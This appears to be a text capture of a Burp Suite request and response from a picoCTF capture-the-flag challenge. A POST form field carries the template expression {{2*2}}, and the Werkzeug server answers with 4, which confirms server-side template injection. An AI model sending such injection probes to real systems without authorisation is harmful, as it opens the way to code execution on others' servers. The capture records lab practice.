 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:59032
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:59032
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://rescued-float.picoctf.net:59032/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content=%7B%7B2*2%7D%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 23 Sep 2025 17:19:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 99
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
4
</h1>